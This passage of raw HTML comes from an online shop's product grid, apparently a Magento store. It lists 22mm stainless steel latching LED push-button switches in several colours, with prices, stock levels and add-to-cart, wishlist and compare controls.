							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6056" data-price-box="product-id-6056">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6056"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6056"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">12 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6057"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-yellow.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6057">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-yellow.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
				</span>
</span>
        <style>.product-image-container-6057 {
    width: 400px;
}
.product-image-container-6057 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-321_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6057/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6057">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6057/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6057,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6057","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-yellow.html">
									22mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - YELLOW								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6057" data-price-box="product-id-6057">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6057"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6057"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">25 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6058"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-blue.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6058">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-blue.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
				</span>
</span>
        <style>.product-image-container-6058 {
    width: 400px;
}
.product-image-container-6058 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-322_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6058/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6058">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6058/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6058,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6058","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-blue.html">
									22mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - BLUE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6058" data-price-box="product-id-6058">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6058"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6058"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">18 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6059"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-green.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6059">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-green.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
				</span>
</span>
        <style>.product-image-container-6059 {
    width: 400px;
}
.product-image-container-6059 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-323_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6059/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6059">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6059/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6059,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6059","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-green.html">
									22mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - GREEN								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6059" data-price-box="product-id-6059">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6059"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6059"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">13 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6060"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-red.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6060">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-red.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
				</span>
</span>
        <style>.product-image-container-6060 {
    width: 400px;
}
.product-image-container-6060 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-324_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6060/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6060">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6060/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6060,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6060","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-red.html">
									22mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - RED								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6060" data-price-box="product-id-6060">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6060"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6060"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">15 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6061"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-purple.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6061">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-purple.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE&#x20;"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE&#x20;"/>
				</span>
</span>
        <style>.product-image-container-6061 {
    width: 400px;
}
.product-image-container-6061 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-325_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6061/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6061">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6061/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6061,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6061","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-purple.html">
									22mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - PURPLE 								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6061" data-price-box="product-id-6061">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6061"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6061"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">24 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6062"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6062">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-white.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
				</span>
</span>
        <style>.product-image-container-6062 {
    width: 400px;
}
.product-image-container-6062 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-326_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6062/"
														  method="post">
